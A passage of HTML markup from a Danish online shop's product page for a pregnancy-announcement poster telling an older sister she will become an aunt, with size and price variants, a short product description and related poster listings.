class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;49,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-storesoster-tante-00175&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16520,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_farve&quot;:&quot;&quot;,&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;13x18-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-storesoster-tante-00175-pige&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;alt&quot;:&quot;Stores\u00f8ster du skal v\u00e6re tante til en pige - Graviditetsplakater&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;59,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-storesoster-tante-00175&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16521,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_farve&quot;:&quot;&quot;,&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;15x21-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-storesoster-tante-00175-pige&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;alt&quot;:&quot;Stores\u00f8ster du skal v\u00e6re tante til en pige - Graviditetsplakater&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;79,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-storesoster-tante-00175&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16522,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_farve&quot;:&quot;&quot;,&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;21x30-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-storesoster-tante-00175-pige&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;alt&quot;:&quot;Stores\u00f8ster du skal v\u00e6re tante til en pige - Graviditetsplakater&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;99,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-storesoster-tante-00175&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16523,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_farve&quot;:&quot;&quot;,&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;30x42-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:199,&quot;display_regular_price&quot;:199,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-storesoster-tante-00175-pige&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;alt&quot;:&quot;Stores\u00f8ster du skal v\u00e6re tante til en pige - Graviditetsplakater&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;199,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-storesoster-tante-00175&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16524,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_farve">Farve</label></td>
						<td class="value">
							<select id="pa_farve" class="sc-combobox" name="attribute_pa_farve" data-attribute_name="attribute_pa_farve" data-show_option_none="yes"><option value="">Choose an option</option><option value="blaa" >Blå</option><option value="graa" >Grå</option><option value="pink" >Pink</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_materiale">Materiale</label></td>
						<td class="value">
							<select id="pa_materiale" class="sc-combobox" name="attribute_pa_materiale" data-attribute_name="attribute_pa_materiale" data-show_option_none="yes"><option value="">Choose an option</option><option value="plakat" >Plakat</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_stoerrelse">Størrelse</label></td>
						<td class="value">
							<select id="pa_stoerrelse" class="sc-combobox" name="attribute_pa_stoerrelse" data-attribute_name="attribute_pa_stoerrelse" data-show_option_none="yes"><option value="">Choose an option</option><option value="9x135-cm" >9x13,5 cm</option><option value="11x17-cm" >11x17 cm</option><option value="13x18-cm" >13x18 cm</option><option value="15x21-cm" >15x21 cm</option><option value="21x30-cm" >21x30 cm</option><option value="30x42-cm" >30x42 cm</option></select><a class="reset_variations" href="#">Ryd</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f50c7f2020">Storesøster du skal være tante quantity</label>
	<input
		type="number"
				id="quantity_696f50c7f2020"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt sc-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="16518" />
	<input type="hidden" name="product_id" value="16518" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

	</div>

	<div class="single-product-content-bottom">
		
	<div class="sc-woocommerce-tabs">
		<div class="sc-tabs sc-tabs-style-1 sc_content_element" id="woocommerce-tabs">
			<div class="sc_wrapper sc_tour_tabs_wrapper ui-tabs clearfix">
				<ul class="sc_tabs_nav ui-tabs-nav resp-tabs-list clearfix">
					
						<li class="description_tab">
							Description						</li>

					
						<li class="reviews_tab">
							Reviews (0)						</li>

									</ul>
				<div class="resp-tabs-container">
					
						<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-description">
							<p>Storesøster du skal være tante, er en sjov måde at sige det på....</p>
<p>Er I gravide og har I ikke fortalt det endnu til din storesøster, så kunne dette være en mulighed.</p>
<p>Køb denne plakat hvor du/I fortæller hvor glad du er for din storesøster og samtidig fortæller hende på en sjov måde at hun skal være tante.</p>
<p>Denne gave kan bruges til  fødselsdage, værtsgave eller som en lille ekstra gave.</p>
<p>Se om den kommende tante forstår det med det samme eller om hun lige skal summe over det.</p>

						</div>

					
						<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-reviews">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h3 class="woocommerce-Reviews-title">Reviews</h3>

		            <p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Storesøster du skal være tante&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vare/storesoester-du-skal-vaere-tante/#respond" style="display:none;">Annuller svar</a></small></h3><p class="must-log-in">You must be <a href="https://wolfdesign.dk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>						</div>

									</div>
			</div>
		</div>
	</div>

<div class="block-navigation">
	<div class="block-navigation-prev"><a href="https://wolfdesign.dk/vare/lillesoester-du-skal-vaere-tante/" rel="prev">Forrige produkt </a></div>
	<div class="block-navigation-next"><a href="https://wolfdesign.dk/vare/lillesoester-du-skal-vaere-moster/" rel="next">Next product</a></div>
</div>
<div class="product-content entry-content"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>


</div><!-- #product-16518 -->
				</div>

							</div>
						<div class="fullwidth-block"><div class="block-divider"></div></div>
	<div class="related-products clearfix">

		<h2>Related products</h2>

		<div class="preloader"></div>
		<div class="products related-products-carousel fullwidth-block">

			
				<div class="post-16059 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-oldeforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/farfar-du-skal-vaere-oldefar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Farfar du skal være oldefar til en dreng - Plakat fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farfar-oldefar-00141-blaa-dreng-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Farfar du skal være oldefar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/" rel="tag">Til kommende oldeforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/farfar-du-skal-vaere-oldefar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16059" data-product_sku="MS-tekst-boerneborn-farfar-oldefar-00141" aria-label="Select options for &ldquo;Farfar du skal være oldefar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12016 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-bedsteforaeldre product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/du-skal-vaere-bedstefar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Du skal være bedstefar til en dreng - Plakat fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng.png 800w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Du skal være bedstefar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/" rel="tag">Til kommende bedsteforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/du-skal-vaere-bedstefar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12016" data-product_sku="MS-Tekst-Boerneborn-Bedstefar-00139" aria-label="Select options for &ldquo;Du skal være bedstefar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16084 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-oldeforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/farmor-du-skal-vaere-oldemor/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Farmor du skal være oldemor til en pige - Graviditetsplakat" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-farmor-oldemor-00144-pink-pige-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Farmor du skal være oldemor</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/" rel="tag">Til kommende oldeforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
